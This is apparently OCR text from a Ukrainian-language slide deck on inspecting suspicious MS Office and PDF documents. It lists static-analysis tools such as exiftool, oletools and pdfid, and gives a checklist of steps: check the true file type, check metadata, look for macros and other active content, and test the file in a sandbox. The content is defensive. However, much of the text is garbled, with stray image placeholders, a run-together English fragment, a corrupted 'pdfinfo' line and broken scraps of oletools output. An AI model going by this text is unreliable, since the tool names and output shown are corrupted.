





₽

owfastwecanwinthisindustrytodevelop-





### $\leftarrow$  Back Home





Co

Opti<br>Data Enforce youı<br>security

- **√ [file](https://www.geeksforgeeks.org/file-command-in-linux-with-examples/) NIX команда для визначення типу файлу**
- **V** [exiftool](https://exiftool.org/) вичитка метаданих з файлів
- $\checkmark$  [oletools](https://github.com/decalage2/oletools) статичний аналіз документів MS Office
- **<del>v</del>** [pdfid](https://blog.didierstevens.com/programs/pdf-tools/) статичний аналіз PDF документів
- $pdfinfo CTATMHHW$  $pdfinfo CTATMHHW$ й аналіз PDF документів #2





Послідовність дій з перевірки конфіденційного документу MS Office або PDF:

- ◆ Визначити справжній тип файлу (не за розширенням)
- ✓ Перевірити метадані на предмет аномалій (час редагування, компанія, автор)
- ✓ Перевірити наявність активного вмісту (макроси, об'єкти, скрипти, посилання)
- ✓ Прогнати файл у власній пісочниці\* для перевірки отриманих результатів
- ✓ Якщо файл шкідливий **вжити відповідних заходів**, попередити колег …



Title Subject Creator Keywords Description Last Modified By **Revision Number** Create Date Modify Date Template Total Edit Time Pages Words Characters Application Doc Security Lines Paragraphs Scale Crop Company Links Up To Date Characters With Spaces Shared Doc Hyperlinks Changed App Version











on name declared ties <u>. . . . . . . . . . . . . . . . .</u> used for S clared in S is not encrypted <u>. . . . . . . . . .</u> contains VBA iuspicious were found. Use d mraptor for does not contain Opti LM macros. Data Enforce your<br>security --------------







